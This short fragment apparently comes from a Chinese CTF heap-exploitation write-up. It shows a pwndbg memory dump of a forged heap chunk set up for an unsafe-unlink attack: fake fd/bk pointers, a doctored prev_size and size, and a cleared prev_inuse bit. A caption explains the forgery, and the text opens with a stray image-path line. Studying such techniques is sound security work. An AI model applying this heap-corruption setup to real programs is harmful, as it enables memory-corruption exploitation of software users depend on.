 pwndbg> x/40gx 0x603000
0x603000: 0x0000000000000000 0x0000000000000091
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000602060 0x0000000000602068
0x603030: 0x0000000000000000 0x0000000000000000
0x603040: 0x0000000000000000 0x0000000000000000
0x603050: 0x0000000000000000 0x0000000000000000
0x603060: 0x0000000000000000 0x0000000000000000
0x603070: 0x0000000000000000 0x0000000000000000
0x603080: 0x0000000000000000 0x0000000000000000
0x603090: 0x0000000000000080 0x0000000000000090
0x6030a0: 0x0000000000000000 0x0000000000000000
0x6030b0: 0x0000000000000000 0x0000000000000000
0x6030c0: 0x0000000000000000 0x0000000000000000
0x6030d0: 0x0000000000000000 0x0000000000000000
0x6030e0: 0x0000000000000000 0x0000000000000000
0x6030f0: 0x0000000000000000 0x0000000000000000
0x603100: 0x0000000000000000 0x0000000000000000
0x603110: 0x0000000000000000 0x0000000000000000
0x603120: 0x0000000000000000 0x0000000000020ee1
0x603130: 0x0000000000000000 0x0000000000000000
伪造好chunk1的pre_size
和自身的size将prev_inuse
改为0